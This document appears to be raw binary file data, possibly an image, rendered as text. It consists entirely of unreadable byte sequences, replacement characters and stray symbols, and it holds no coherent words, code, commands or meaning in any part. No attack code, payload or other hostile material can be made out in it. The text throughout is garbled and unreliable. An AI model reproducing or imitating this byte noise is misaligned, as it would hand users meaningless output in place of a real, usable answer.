�a��v�E7c�9G����a�n`����RI�5�!��1��������G.rum\#��\���)�%	=��K�?j����`K��6p��l�ӹY	|i��H	��/����� 6�X�^�lr��~UJ�$S2���&!�P ���ݠظ��� ^�)>�M.ހL.��KF��q��T�ϥ\�R��+��p��4M�P��v|����$hg�r"�A���ZP�$���*tK�؂�҇ϖ���9K.�L�>d{��%6�X��.RP �E�n7��Ъ�G�����%k�dűȺ@#S�RW�Dk�dzѰ����U��`��S5ܲ�9;��P9��6�(a��� �J H��*��@,�S�<z/�7�����zr9H�s��W�+��U�RG�W� fYCzdp�.
\�-=��-�#�B��( :�}�3k~�+k�
�o�>X}p;M�+�#�� [R�?Pq ��W!ǭ�,�?�b���P`Ź��K����r�%v�\�B�Q�r��^�$���ѱ�aC� ��#�?�雮zЩ�Mw�q�GD�;�o�Jzn��^�����Ff��+9�^���nH��g}�G!�B]'R;�B	�'r�8~��NF��>����#U�����(m)K5q�����?��7$�8��i@B����o�( <�ڀ������E��H�r8�tE	� ���?߿����W��?B!d@D�q�
	DU\���VTA�܁)��N�UV��0��]�[]��KY��7	�&̕(q��FPΞ�ʉ̞��_��l��p[���蕞 ��D��ao����a�Ń�9�'(���C9Hr 8	Rz�VQ�]���`�P�;�`�=���?<�?T9B�,˲���!�KSrT�u=����(Qȟ�x����Y� �ĄaĐ��F�[�@N���ě�X�i����^�-D:�n�B���BL�`²0W�Yl��"��d@","�I@$���C|�TŁ��?����%^���#8��4TC%��`Қ�TK��79���T�4da���D�\���a�/����(K� #HRFࢬ���Ȉd�^� �*�. ����� ��E/��X�M	 E�@�"rK<"�����  �X�=����&��r�\�ɱ�Ĕx�zq�L,	LD�sAY�Cf�YʘY6�ZjO���(u�l^-	JY��h$1eP�p��]�.�L�H���)�:��b��Q5� $u�� ��#�<��?x�P���#Q��� ��S�T��D%	��? A<�Ʌ\L�$�����mN��(Tv�W��L�������Y{e�=	�ܛ9I1-�Cp�����Rd���Y��h���D6`XI�==H4!�� RX�$ 	�#��?h�QBE@�@��Q� �U�R\��#�ߙq�Q��yM��Y���zM�z=DaY��ؔ���q�5�0eU[��W	���Qv�Q�薬��-r�hlLd	�ٌ�wiB �=@=p�� �m&~��
e;�;
�\�$j"hT�� �,A<��>�8�اy" NO�m���}��}M�z�׌�x���L�F0�?��s�t$Mpd�$��
�ֵ�$ɌLbCW���1D&!8�=p�8�J�����$l�C�';�c� ��*j>ė΀@��� �NI��s5W	h��]�����p�h��X����`�e�?J��D��%���I)P�)H	(�D���Ffd�ZL/^*!4�CC	 �=<�_����J�]\xfh6b��c#ƀi��8�k��?��@�@�A&��� ��	��N��$�ـy���*��R��j��I�ч�U�X��5q.�?��5��S���M^�<�C 	��Fz�g�+_�(�A�C8�G8�e�C��&,�#�]g.j;6�4�?�@�F���=�����?��@ T����\��$]��m�Wnl�j�Z��A/� ����Pǭ��m�вLI&���PZH�G��>��w�I�T����t� ���Z�Y	� =d�h
w�(�$��X�~�ڪ
D#�cp�����fT��?,�����C?fڙI,�v�����X�D���qb	��,�U��m&���Y���~��f�P[,>� �s`n#!�b��\&�]����8dLlA�����Jh�����JB@䁫n���*$l��Q� �`"�H,��A	�$�YI�Ŋ�#p"'��)��ŢpO������I��A	�������������(�}���!�م�`��F���F����m���9 �9����*��������ij��n/��@�
� ���?��T?����0����~p
���j�o/�����MZ���O�	�=��J�8B/���F�WƄL�lBu2�|2M���2�� !x�^�Dk]�<Gf$)=��Ѓx<	 2�#�꿾��j�i����lF�?L0��130h������@8ϙ=�	�	��$7���U�p0�:�M���Q�����Y���u�(�\��� 'hB2�Tp�"@�>B�2��_e	���g��n�om<���R0�@8�%z��Ehz\l
�#��6�� ��)�4����L{�{DP$�{X%��m
{A�"��l�U����T�WBm�>5$,�Y�1!�p�{ރB'H��l�?H�#Ѐ&��A�F�hb�C,�i"e�lT�C��'�G�j��lҦ%�ɵ��� ���R޲R�8OOM/@�)�Y/0�i��PH�ĭ�PLMO��p����R�B�O3OD�$�I�J�js���1T����&t��$(EQ�H]!�Z�<�P�;J��?��E?����*s2��@3D�� v?�hH��߉�c��4�O�h�aw�*-�$Xʺ�Kgb��|�t|��)��)�s���U��� n!����|��t��wT�Rh�B�kS0`�$lW{�o��D�պ�Q�1r#��.^��?�1�#3�.�u˦lΦvc�j�x���vcE�����ފ���7�+v���)��L�4}��U&X{����P���0�����T�Ot�X�@�R��V�Sp`hGS�rq�8Ba�j_����K�W�F�\[��@�z(����s�4>Zb<3hw�gks7�zyzĴWtuQ�Դ}�w}�G{E}�Ľ]����@$�Q����]&w�9Jhǡ,�v�A�<xS8A*K|�jlĀ�ns�&�z����S�1��F�QX��ߣQ�5\� �����=%z�&�"��lj��*)M��}m���tP�:�!Q���X��C�"�ɟ��� ]l�) ��\��Ď���#t�#$EB�5 r��� /K�R�EO{u���q�8�O�վ lE/��Kw��r��;�SU\�Qj����`����Sǚ�G!�|D�Wlfl�f<�$��'��f0<�Β(�½L�L��w��(L�(0��� �%{��g�n��21�m����3��@X��",l��C�<ͯ����m[_ �C�|@��Q�Sv��ڬ�t��C�	�d9��Q�C�>�g}a��X�R��6�2M���}��˓��?h�&��&܋(� Y��=�J³_4�n����F#3�s���1��|�O���~R)R>D���i
��~���fL%�>��	Dm�3�I�?�	�_=������!��$h��?��1*xD �m(�(I�-�l!DH!�H5�x��h��1 $�-��8"��@�<	i���3��cS�hB�K�"M��B�r�Pz�*	�	_8�������J�����
@	��9�w�ƿ'@z�K�7a�'��>0�o�!�	l�x`�!}�IV�!�͛93Tp!.\��L�$I6p�H�	�M�<ى��D頡����9��ѳ.	 3�e�kѢJ���*5�u�X�fupBxO`�zKI����G[��?Awo�P�儔C� �*�8���#���S�2<���.�3�6���͔�d� H�5F(�V,��@ BH2i6B:�Q���- Di���n2��"�����+��Hh;���.�HP��X��Hƃ����<�40�<��:s��H���S���"!� ���ԯ�>(���t�A4�P�2T���F�	G@�V@��Z`&X��$B�m�E�#�T�p"U"!N�b���z*��*r�$�z�:]��$�Y0�|#�7�LeMIH�W�K���t����*�M������@� ����'��A?C1sBB�W3%~��'bb��@m5GFX���}�`�	$��M OY�TX��X�&I�( -n��c����ⵈ%�(�d'�b�V� f��ܙY��\����ǓWג�5̭�?����� ��!!�����t���>�CD1L��I�)�~��@PB�(=x��~X�S$$fbňUd��.vBc'r�)-�Z�W�xm��隄���Q��.�Ҝ�/C��<k��z>��d>�������k<>�����*���l{ͦW��@�{�8@	2��R�G�&!���5�`)����`���jq��
�S�J(��;?e<��*��zA��Ҝ�7���gf1'K����uA����ұ�WS�I���<|��sI���� �f��z��0�c;(��C���`R(D�RFp���oI�G�"MhB9@$��)�q�ە��P��	I3�A"��+�K�X����P@�KVD�ɢ���.l
����0��]�ɋ]� > +�ӇB%��2�a�]%�dB��� ���(L�?~p7��h6L���?�@��P'>\��������bB�0��(� �C3�h)!�e��1���?��9ޠE��<]LON�V���1OJi���30��8X��H�P*׼J6�؊� S)b%;R�� q����D�E)I�ʭL��T��`�����)��P��|u��V�"�4����f���`��L�	NcS�����|,>��# �;��)=)�N���^�&��*P���@G@��w��ۙA�9 �0)j���P"ca�<�aKf��YW��'�-�}sC#�' 	���M!X���	����
䚐4@)x�+�`��> +~�!�f#	؊91_B�"ϫ��
TȄd�AY_-�e�����?/���P�:��U�u��^��B1��Ds��Zך M)];����M�u�0�H�$��W�m� ��V @��Q����Ȯ6�`�@=�S�X��3\��gY�R(���N���g���0�U��R �   �/�Jr��k܄c��30^������ �r��`�(E`
<�S��5I  )I!�߄H�&U�Yi��f��њ�������!C�J���$���^�����CV��!G�6`�DQ���X����]La�j �j����f�֫�k�7_�u�	�1q�,�:7`D~�\�*d+ρ��)7�#�I:)`�A�=8�q6��2f�}�s��gB���U(#&����B��z�t-�?�+\B?��H^u��\�,�:������c��ؚr��/�hI�{ΊW���֬Q+�ǐ�3����:��Xqt���]S��y�s��jSc���J�a]�_ǹ����[�D���YY��?JQ
h��Wp��<dT���u�L��*yՔ󵷋<nt77ۯ&����n#�{˾ή�QR�L��;��	B����y�3�}�`"g��v�9���V�;����'���5��ئ3��d����	�6�}�'�R�K޶���\q�u��6�����w7���#�=��v�#��H/c����r^��ji�}�7�������|�2߳������[�z�ΡNsm"]���5׫]�w�՜纑+�m_���?}����8�U惏�q������w=�O���  !�  � ,    � �  � �	H��?�ސ�'�ߕ7W����v�F����u<$�NU���>���c�:�Td��%�!��,�C��
�:W
�Oѕ'*]ʴ�ӂ�F�@��zz�u������F ��%n�(�\�nUR�A� KrkQH츱%Q[3kδT`L?���t��Q�+�v�L�)��Q^i�TI�<w�\y镊ݽ)�����h��1g�G�u$E������+댪�gH�M�3#F�SD҂�=��ۻw��#e�Y4-�m�-�%s#b\}H����v�͖�Ǻ)����4VA�1�SN���Qq4�~ka'!W���e��S@�ME�f�uu:bN{�e���sm�BF����G$�#o���jQ��%3$�O>�Q��T��
"%�}��8�M�A�@�E�YDڅ��p����3VYa��B.�UG_�]!�m4�J��נ*؂�L���p���d�Cš K'=�9u��K�1�q��?y��g�i֩S$��D�XV����'P{s}�Z~��4�(PW9(����7�D�N�ʜb�.f�Q�� d"�f)ZR`��?���� ȩ��[�c�����X�G�e�G���n�hcm��JW1!7`P�
T`a�9ݣHQ��K$5T�<:^!ζ��Z|�ǷM�W ��9�zŪoѶPG!Q:�G��9�c/
�Ѧ׎>���M3W�@�HT�^={�B�dѾ�@�1��I¡�q&jyd�j�X�����i���K���+��U�מ��<�q4f�qE����߄-��JN�\�t��\��J�\�ig�q*�E5��Y�8k��6�^�s�m9��\��"�D�4H�t1F��E��@9!|�M�E.�h�������E`
tUym�9h���N;,��OE��d�KQj�J��EҼq���KB�]\�/�$c�;m״�޹P�YY���,�yXr�@5����d��X����_�Q�l8"�� �Jd[\Kt�+<&��	q�S 0Gh r֓u�`	�:t	�˒�8@�j���3-L�TyD> ��i�ya�k��w`�"��?r����JE>��(�㟁�$v��	�����n'�z�^��:�p�l�?"������(�mH��G�R I8� ������IdpA�ٲ��iq:(����C	� *��E0�=Kx�i�~,Iխ�,��!�F�=�c+��N�u�DDkX�@��2��#�H������6�땿�� �rP�$P���1(X�i�^�C�T�'|�*�oyK�"����0��� 2J��r�C��F�0Q;ޒ#��(N(sˌ�s�T$� �!q4�ʅ��	��Bs6Ȇ�<��́�E�K1�=���j@��ge��!I| �hd#iLE� my�.r����4�S��1�Q�tg<%�b2 ���[�ZI�姢��K��t=d�Jѥ)j�Q�U�בD����s�I��.@��EI����8�Ȏ��@~K�q�~�TV)��g�%�{�ꂞZ�=��@�
��($1��R&<
�U��!$�M Djх��EE��(z"t����B�(4H���@o���r#�U
�i&%

�D������L[����B4Ŋ]��)��[����W&21�@'P6\�"%>X��7ex1�[x-���h.Dc��W��7>��^TQ�_�LM�2-=�*{B@��oVb�؊ʯ1� d���LOC� �b@���C�-Ut����������h�[����d�P �p¢��2W�� ��N�o��>l�k���_n��Y�LT��̢�\�g��6�� q_�\�y��`'M�DEF�PI>�^*���v�+�?1�9&A\J>"��d6I��	�=�և�o�c�N9*7Hn���7H�P�
�"'kr��p�� x�Ґ <�����n��h�ʂ�z��C&p�}��n�#��B^��pһ⁴v�1�)�ә�_�"�M�����!`��,g3h4
p !�@��<,���A��,�z��n����qP~T����%��S_�<>
��������}*2Ȳ�~��X�ك�x  �b�������[��9�  �^r<��	!x��{p\WPv��Ĺ�.x3�]�u�䬖u�[��K\{�0���R�7]�Aސ>/TS])Z��	�l$��
���~�և\�l���e��>�����p�����'�>����9ëKK"�}�0���' 0pO���2�@$,?L����A�m�و�+E7!��lU@@;�vZ_��>�j�=���m�}�i �p��(A%�'!��ă:*1'�5�o�_Tg5upu�}��5~�S�u�D �@`~KqA@��l�	0K0l��P:h#�vi��}��xPr?�=�� 4c�aO��f�Mɷ'=�R�P�O-&O�f
/fp��gX�}u�}�W={T03��@�*���lZ�7���gyx��}��!p��C8{_���y�J���(��Ca���vZ��V�4@oV5�_1���x��t��H9d?T�׆/�����a0X3PvQ9h<h9 ��}�owA@XЌ7��mO 	�����v8��:9#8�C� k�S0�Co��wFW�gSf!�$d�H�g�@�І@ �����8�Pz���:����vĈ�X
)�A�k�N�^�AP �w9�Iq8ȧ|��.q�C�/+���x�āX[��5Q��Ww��S��� /��(�$��؏A�f9H�g�<8��X�}`{Up
~�˸�rUph�h�@'�'I����+6�+��.-!�*�ԉ,	c�fp�e��tAuu��c3X���$� a��(�Qzx�y��¨v�_� �}0�U wBx�@:�pP��7���$v�#���&�M�L�8S��� ��0S6�4�~EC&pm5�/P��i�� �����9Pf���z�Ir��O������y
Gp~�O�7p	�0
9�'�7'�:�5+�3Y�q<�Ņ�G��GS�p�zpx9L7v�C�D ��@������ ����Y ������wv`��g���p�C�;�
} {!�Te7�/R;b�Vv"��|�K� vFS�E��1e3��pc2d�DZ`�����3p����eWvi�z#���v���(j l:n���_��
� X0x�S�"��#.�|��=j2#��kAZkC:�1FS�@	�� �}Bf�� cG�?��\C� Z �Bɋ;��e�v#*j�0{*j�}�C0��PA 8� SpxZE�p5c`/��a��*/y�pk�0�0�k�ڨ0eu�Dg8:P1��KP��i�*���[�c:�=��Z�� ���J{+���` �` ��n��vj�X� [E�$��K�IOFyDꅑs	B0��Z�S	\Ҥfu:�HJ�c��)��- �-[B�H�P��wv����Ȯ+ʮ��){���}p
��4U��@n0��8��� R�r�P"�uKpy"��k��k+�z�J�)��Ŋ�[�7��'�)���ʲX�1Y��A��`�JiP���*Z����"7�_` P�`
��O� \0�]� 
� ��1�KO/bP��𛤋��ʵ`�	Ǥ$S!dq��ݚ�l8l����2�(;ĥ�狿��r*���9�+r"��K��8`n��:��: 
��@�@k����2��bЎ�H�����Q�M
	�A28&��[J�cZ� ʆl[�<��+Aq��ߒ�q��ylj��j�'ʦ_0����[� �I� n R�	�p4�	�0 ����>�@� 	��D��\;�Qf��Ф �~�)����w��;���#[����Hr�7����˃r���9�9p��Z�����~�[  �`d�P��P� �{D �N�] �����rB����{�B�CZ�������c��D�9q:�[+kh�v�����
�J��+���拣��p�h̼�p ���������?�AP[[�	r�{��4�	�[��   �u�=B�Ð,�|�5�����y�� �Hd�Ա�ۿ�|צ��l��9�`��\�,KZ�%&�-tKu;���)�0��P���Ṣ���G�%@��,Ǆ4��r���P��0 �{ȇ0
���h����<ɍꨐ@	��(�] k�W7i�������v��؜=)��Y�J!�WJ�)��[�y���8���}@������Ȍ����~p��]�n [@��X��@	b�)���{���͏Lӏ��d�`�A �� 7� )��z��Y��@��i�)��K�1�)����ƻ�b��Z��ʼ���S�;0lz�L�ܞ��[�̬� 
��������*-p��}�� �݌�6u �HIi�}��Z�y���1�C3��]$�Ԗ�%�-���c�=�h���=��0ʦ��#�G���C4�~��j�_[��s��[�
��NP�<��vm�]������N{�=�V�Ap�=ؓF!��?	�l��(��X�t0h�Ft�Ϛ}�?Y�V�Đ�<�5F� !�S����'z j�[�Ј�# U@��������@�P �L@�j������N:�<�
�w��]�ΐ|�
 �p��-q��f݄���IO��1Γ���m�&	z�CN[��>��>I\���=ʦ^��z���U�G���%�
G@�:k �@����d}c���������p�@��u^	NP	��p��� w���Ҁ^�^@��w.^�i`�E�=�����m�;��8����?�^�>��C$˽��M.�r��S��ǽ} ��Cp
%@-���S>�  r����@j �P�@�ཅE@�� 6�0pQ����΀Ѽ�`��,n���V��	�����M���0�Y����/��o�� �'9�k�
��<Hr]Gp
U��������}
�9 �+�q�S��ˬh�洐j�
��D�4�	�,`�M�H� ��@6��6�ր�]����Ϗ�J/� �ج�ʈd�ܪ�RP<����j�Y��^�Wc��ߋ�O��e������=�ߝ��?��0�̰��`������p
�M���%��\�? �? . 0 ��	D����
)��)�-R��Å@z ��	�$�XP���m����G�e������Ęr���!�ͤY��M�6-����B��@-t���O�~Jl�ReP��@h@M����D�VL�)�f��B�f5��F�s�\l9�#IH��ׅ�&���O<���ذ���V8RLN��Ki� �Ys�� 7n8�`�FA>�AI��?��������#).��2�J)�/`����v�\.��P�28p�і�v�hЩy	�J~��b�t*��{Y��&
F��P���ra $��@ ]��(�`'"��X�̲XYdC��C��2S�uBT�.�P�qQ
�Pux����b��ǍD�	9"m���z��9�:�A�8��z9 �@2�"<M��˭��@�N�D
�O���O���/B�Є0d�����*@\ �J<G�s"��Q�t;�g.c%�.2tCB"�Q�N��S>�TT'uQ�� �u��B��2��64��է$iz�'^w�΀!�t�����D�e��D�0�����[�X�� �$������#�x�!� t���Pl��xΉ�z�ym���O����(>u�$�mB��Fbaf���E_�CJ)ݸ!(��#�3rW�v������*�!<�D��Y�4K �p�2(��Pi��l7p$��E����kBPv����Xtb] �@�@] [оw -�v������������m�ƣ!^B��Wv�Q�if�[wz.堄� �#v 6���	��u6�.y>o)GI�hZ@�6�2)c�(c��H�۾]����wp` �K�9����p�P�� ���5~���v����-*��
���{���mo��[ B��:� ����ǈ�q���q�y� �a����҉-�I4��Q�l 	�D&�
T�CehE`��ׅ!w�`Fp������G:zw5,�P�1�`C�2Rp��Ap���V�!��Є'dZ�*��9�?艓m׽��E s��^0���'��ʀ�A@fG ���E0�K��
y�֭V�@	TC���2�ne����2����� ,4����\�rC
��d�S�2�IP�������pz�` T���J���+ex�?`�D��rL�`�����%jN�� `11�&Jz\P�c�@�d��9*�!�}���#�K��n�TC�)�0�� � z�4&y.R@%-yIN泓\�?�ɅQ气�)H�ѧ򡇕M�Y@�!A|�E�UQ��M}������4��	���I�M@	J���1��l)d�R��	��v�l)�`gM�a��L$�?È
.爑 �C,��?E9�L��9\�2��V!
�����H�?x�N�P�̮[�����Hn���]F��$�)�#)�fbҡ��e;X��qM	� �N�I�#Z1&��T�&��O��=�A	������)q�LŔ�,U��p
1tGa[�E8�^]�c�1 �}/	ǀ N����IVN_�
�ħ���	y�� n�P�r����hQX��O9�R�x jV��A.�:ؕ��U��5G�
�J �1��QŃ\����"t8�H�R��jM`{���qF�	����IH�\���nk��q�B�Ѐ�$�H��B�!�"�.xO�L �C�������l/ۊ�s���UdP�Z30�w`����x�cw�X�:���íʩ6�G%%#��~�c�"(�&$�x0/�V	*�1iv����ܚ������m�����d0C�w���&e�������@�GK�ي�m!,���f��q��C`��APH�A�P����FIAU+Z����u�wژ���1l�0ReX:Ș�I��ݬfO�Y�����L4.���Faf����@�V����: �/<I��'�w�58B��	�ytꈿ�7ьnu������}��K-SU�����RG��a���r��w�ks�HP���SQS���c9-�P�������9��0Nu*���&�-n���<�,�Ĝ�R�Ҁ����R����T�������q��IL��'��<.	���Ǩ0㗙ɿT�����y Z��<EV2x��լo_w����ń䮌Q=ԕ�<�d@��-߃!�@�=�CҀ��S�6b������1�3�ؖ�a�j(��@�o���J�r�'��)﷿c�Fj_�v�]E2r�Lԑ|���K;Gq`���3^�`�1`C�$�_��z`�8�)ԡ�6��?��p�S��	2yB�{� ��4��% =)�.���\�	��@='�i2/���{�&�i� �=��3� �K�k4�KM�ӢVq�16F!��c�>]��9v��0c����+�S$��9���k4�#���9�;7t��S�/�� �������!��'�� �L���ʟeb�t@��[=	�A��<��#��ɋ2F��x��!�����Jy;^�"x��S]����t���Q�J���!��)��x���=�/�=�A�(9�8�)� � Z\��\���	���!	Ù�2�^��54�IkC�������i:�
-��9�3���?;\��B��`*D|�Ei��s�]su���s�/c�wd��Z-'p� �G���ї� � �^�`�*8� ��5�)�����!�H�!��H	��	��F� �4 �#���$���gR�el��J�,��I�	:,�r��3�$4:,8��I0D#�b�&��s�AG\�8�>/�D/�G/�GL�L<���2N���d>v����2�/�BZ �[�Xwx�7�s��7��� 0���HS  -�țI�(��bDà�1���H��9,f<��K=���Z)j|B&d��;��1)��>;F G+X�h�e QI��2�b�8)����z��/{�zP-N�5.c*"�����©�5��N�Z��?X���+�K���O��$ �\ �P���'��^ �B@��< �d&��L��L2@��:M�c�����72P�md�VC�"���+�q��S�� �J������Hx��x<��<N-�GN��U��Rb ˈ�1�vp �������+x� �7�h�K��h(�P �����4x?�+��6r����@����̦��@�x�U��0����`���L�۹65P�k4U�6�s��	�����K7ӵ�+Q]�]K�JPQ~\-�������e�!ᙌ�I� (H/8��4�N!�� ��PO���<R�,L� �x�(����# ]e�N�	�3��+�����D(�DH������{S�@����-��Ƴ�:|Pp��J�ͱ����0�d��-ݐ5CT]�W�G�dzX-�lQtL�8�~�ԭ*%�r�.`~<��ZHR��7����Ȇ%O�0�% �A��Z}O��U]�	���!�<�Ńh���XVh,�A(�0��
�@`AB��1����#����8���ˡ���]�-N�-w%(W�J���x�'��.SK�*M�$�ª(%	c�t�
X�PX4�x�0��p��L��x[}�4�#�R,����j� �	����ȑ� /�j��x9�#5H# �8A�� ���m-8p��*�@��i��q��*.�'%R�*w�̠ZH��y���AE��K�Z�*L
��Q6��
������ζ�K�  ���p �e����Տ��9봕�����P���'����̀D�\2���AP58�>���B� ��>�E$& �TҔz����]�Q�NRڦ�-	C�x�x|��aNt���SW��Z��'��&�^8����!X���H`U�^�����P�@����"�����8�x������*����Қl����U_
3e����F���K�]�pTR��W�RZ.8����}��Lm�C��x�>s]ư�`�FV�I��K��e��>����*���KX�K������� �TV�  ��S�ۙ���U�b��?�+n��a�B?��/�/U����|&�\V5���=�E�@� x��D�t�g���'.�~ZZq��L��٭��Mtl-	a�E!�c��G��EH�ʡJ�Ll�*9�5��`�P&�7 �- �fhU&�x���e�4t�]�R��(>\/�B���*�B��	<��ܟe|�Xi�TVh>�i�S3��;�ӺD�~�A��p�*N�|څp~�Mڤ�UW�t�`#X`S�^�8dk�˘���%.��N��5U����5Ё��\� ��)�5(�p��'���9c,���� �	������ ��>(���R��� ���/펗N;F �0(
�yn������ZRʧ�%j�Τ���*%���ၪ��P1;`S5�ɘ����(8Q�q����?Y� � ����E�v�N��bb��U S	�����l��B������4�<`@��^y@�ni���jݯ0��*�x���ޜ0�K��Og�^��Ƥ�n��u�iv�0~e�����S�.`��a�8��ԃ��#8��� �oq�bi=7ǂ�� n	�n4 ��k����B��Rd�I3�g\V���je�g� �I� ��9�����=�|�*-תr�tƤ�-%V ^���2��e�5��� ���n/���]u*!
�˹/�7��&!�с�>?����e_�b�M�"H�"?�2�1�B��hܯ��?u�c6d�f�����]�ͪ���E�-����)s��b2[�	I6y�b��H�J�h����N�Z�e[*i�脨9��Cǚ�C�H84���윉��n�&o����V��O3F㠩� �V]�۱+��z1�dkA�f����*�*R��}�A��|�����3#�a�M��͎[s�si�u `4�XE4>�,��3���	kҀXQ�}��Awgwtt��^�B,�\�b�5����i�wPW�n$i�^s��h�v��{��r��ʡ��0ʀ�b+6�]�8����6����Gl!���G��O�A�K��, 4�U6���jy���S��݁����G����wt����k*�e�����Ȗl$�ƳP�08!���lF�?m��c�`�����H�_�:�A����������ƈ�6���˔�A�9���L���ǂ|���@gy9�������톄xt���	�	B� �/o�o�40��%c��t��C���$cƸ��F�(��a�N=uR�(Pץ��]uI��""G�L���G
l`T@���t2�#�O��6o�X��KO�����ṤQ�=�O&�>�ࢉ�
%F�8�W�?6l����$d�)Q�Aß?��H�f��.���w�B���ˍ=�����I<_%ʐ�PZ12cF�w�T� p@A�碜c��9�<x��FQ�F�q	����8c5�"ч�`�����˿8������I��x�/��(�Fe%U]:'.h4�W�Ǐ ���:���I��i�\���Āw��z�EC�V���I��hm6Dg�yxG���A�� ��iwN�F��v�F9��G��FDQ�?�Qu�_	���s/5�K6� %z5͔�9���C N�$��J��� M0�A	I��W �q[fxP�~d��@"���_	� ��^�у�a �}x0���Wd����V�H q�.��Ē�9cm*I���p���^��3.-�ڒ��T��,�;OY��K.���LDH�%lYZuPs=�J���� �B�p�g.J��hM2�h ��U x�����]�ɿA,Z�~����'J�D;D|���"���R!HB:\�N��Ҩ̎JR�:�N�e�K�S	k����;�ݒ����C�a��D�t%���O��p��I��SI}; ��g�_`�C���=��|����6'q։�!�r�j�p��;�"�o�b��� $A� w��8 ɕ8�Cl��S��1Y	y���\vIUb9��:�R���yVƄ�:¶�=a]߂kjV� �P�/��fVl�w�\}1�f{�ּ���F :컆������@�U(�7e�P��\9���W�p���Q�&61��^��A2�*��ب�61B!��	��2A�іs�J�����A('��n<�iM���@�Ȥ5Z�尅&$���r$��xLnj��?6��c�����h m�%���M�k���P�*�O �����$�K�#X,��|
T�#� ���a����`T�
�G���������,7��`�1Y (Ț(��u}�+q���XJR�@C�q�;�^C�>niu��?�R���c��͢Fx�����'��'4hO{�!���()V�srD�H�
���9d&GP�����;#,�T��r&��9d4�6�m��F`����t�Ԡ���0E!�&s�"_���u6�a,h���H��)�T�5aJ�!�& U����ѡ�v�O����ϟxɠ�}Ln����Ʒ�*� �Z,K3-Zъ�	�`�|�e'3(�caBO�'�@�t� c��&�@	��@�O"au&d����	g�B^�׵�i�[�X)9�hpg_�Ꝫ($W�3r�<VfZ��.�N��:Z={}�9����p�*�y:$�{�)�N�u�i4���0�^�+��P�� �1"� F�.�qfdp!\0A!r)�VsTe��X��Z�#z�ձ�w08Ǌzn��K�bHL�v�{L�����J$hS X!� HD.�h�-Iۼd �,%B/��8>���L��Y6�ܽ,A�1�Ri6]d8�'�w�<k���t�	�Oxb�J��0%����"�%���X$��T�:	ת�(U����,J�!Q�ʫ4�M�q�/Z��N�,�+ N����"�+A	HĄҸg��@'~�#�	]{���1��`M;P���gft���tAF0K�`f �� �9��6U���h��j'!�0n���H{IU�>H���w�d��n{���p��?&DE���������]ޫ�:��"d��f9��D*�k�Nx��ʩԜ��������^���tvA����h�3#0M ���U�� Eຖ���( duI�Z�S4TU`r�>傥��E�5c}��Ԟ�:M �q�U��P���}�(	&��.Q�bum�*�D`� R�߉�C\~��NE�x��0Hy'�x�t�������D՚I �PqA�V榷�U�\�r����n��bd�.3^͍��Y��$#m
����Z����Q݉,o���u$���Y7/ �������/��yr�����!K�py���O+�D�v�SP�6W�����m��hc,�n��d�q���K�?���W�_�[�6����Z�����d9Ɂ��t9q@� �R��a�SL�
5��E�ۉ��8�4�1��/��ȸ�>����6��������K��6�э���\/$^�{�^�aל�R��(ԡ7�O�PT0��������5M�P��C�M\�͚L�|���?�?��S1�\��ůB�q_*u�����������U� ��
(P	�B/�޸��׏���]ڡ%��}��͙��^���wq�����J�!�D�U	TԘa��e M���͋_|�.�	^ ��E�P1�#l ����!!P�6��㘙�u�_�
*�V�ݖY=�� e���I�� ei�� ��P�j��m�X��+��e�YVl_�Wd�WɕY׸"w%�L��U��9"�U�E�}�?��1����<Ha� ��y+◍�e�Xǀ�$��Ai���˩�����k8Z<|���� Y/Dߤ�S(_��Y��U��~a֢x1YlQ�)�2]�e��Lm,$����C�@��#�E� �@�9�3B���`܀�Z�C��]���R���ɝY:�^�I��_����;:�Ă��)Lc���M����S��_�Ղ��E��%���V��D��-dA$V���LS1�@}YuBW #�-c3�$4����Ab,�)�d���@1MY]ֱ��v]�y֡�z��M�����YE���{�E�`�dE5d �bE��Z���Ak�K������%�k��Z�|�P}9���K%�{ ���^�a­���@1�:#I�$^
� ��X���`�A�@���c��D�a
`�"�u�$��!���۾�U�bW(��BV��T�����H����D�\���@}�_�'UC�UhEn@{�T'B��@y��_��?�et��AuZ�u>�?��,�A�� Ɣ_d(1�qa��
?�	��)i%�p�ߊ4\-`�����|�ߕ���إH�U��rM^u���\���X�G�ȉ��C���K��'�Ù�Uh�����!�rz �_<���(u
�``�5�@ A� A�2�-6�S���𢩙J��٨e��:W=��X��ם�&���`�T����'��L|�'�j:��X9�S��w�LA����E%YRM M�@�%�����ǯ�"eO�� �y�_�)�B#�`P�^|@, �� �.A�A�  ���7�w!'�a�wu�i�_��O�H���b �;�j��<l�:��5RC̎�<�u<�L͕|BR|�j���U�����<P�<���x\x�C��@vms2�Nk��?����?Lcb� 	x��@���t��veŔe��bER�vQ�Ӛ�)���I��CX�%YQp�x���nN��l� �<8�%��x4�R!����ƚ^�8�D�l_�I=(���]��(���3Z�8� ܀�&	< ���?��k��)�E+=�0�"�"-��[2"�=�8��4�9�jL\-Q�ά@:���m>��bзT��\�"倎p�E�8�ׁ���ۚO	ЀA��逆�Z�z`�>c�ޥ	
�?8���D��V��f��f����A�F	 P9e�j�I��S&"we�ea֩D�[���3޷4o!��q�'{rIA�qY����
/�rjԨ�A@햱I	�@:�ʁ��aM�aݥ4
�����D���_�츲A$j�P��Ti�%i��6dѢ�Z}��N x���ApI�2�A\����P�5�A�@N0��[�ԭb�q���� ܃��;Yo��in�v����.  ���β�t�ݸ�n@E�ji`�we�$s���~�@�� 0Af��DӛQ.؂��ﴫ��+1�[l�,���Q! V��6�|��"�����=d=Ѓ�,�\B'Kg��8@ �(��E!�l�+t���_��n߯��Du	_�P9o�iL�U���r���Ӣ'������(@���B0{Ɏ�^��(�A5�b��3�xr-J���<����.����bk3s�j\����?l��tHs'a*W�]��_��Rr-*����C��:�3YN�x�.jj��!�Y��	�w5�)��U�F������ ^�Ǩ� 4A��'���� <�#���#����R4��\+��p�
r��pr���1�,]w�(�ob|�o�$D�	3m���C6�@n�B7��,qeeE^����թ!��Ȟ�a׵����R��  ֡F@sM"�W�f� �u��i�����6�~@t�C2k3skts�k��_��?L���_(���4���`?7�d��6wa�431��i�JM�T7�H(����w	U����1�^�J%ց�)'P'\u�:Q �Vc��HW@X3Y�,4v���@�vװ�.�[��!/���q�T�'�2�ͭ��v�ډ��U���4�($Y6S_��E*3Q�q_y`��dU�c�ک�b�����|�&��(��O��� $�w��00�a�E�@��/o;3![.�Kx����y�2�,萭��\��]��9�7rV����P|�ޘK�E_�&�g�#d�+h��2�rW�z�<��<�=3u�
